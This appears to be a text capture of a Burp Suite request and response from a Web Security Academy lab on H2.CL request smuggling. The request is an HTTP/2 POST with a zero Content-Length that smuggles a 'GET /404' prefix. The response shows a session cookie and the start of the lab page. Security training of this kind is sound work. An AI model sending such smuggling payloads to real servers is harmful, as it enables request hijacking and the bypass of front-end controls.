 Send
Cancel
Target: https://0a57009f0439654a808f7beb00fc0065.web
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2
2 Host: 0a57009f0439654a808f7beb00fc0065.web-security-academy.net
3 Content-Length: 0
4
5 GET /404 HTTP/1.1
6 Foo: x
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=41EjXQ3Lvi9PwQY939lGC7NZyl2v4cDN; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8765
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
H2.CL request smuggling
</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="
/resources/js/analyticsFetcher.js">
</script>
16 <script src="/resources/labheader/js/labHeader.js">
</script>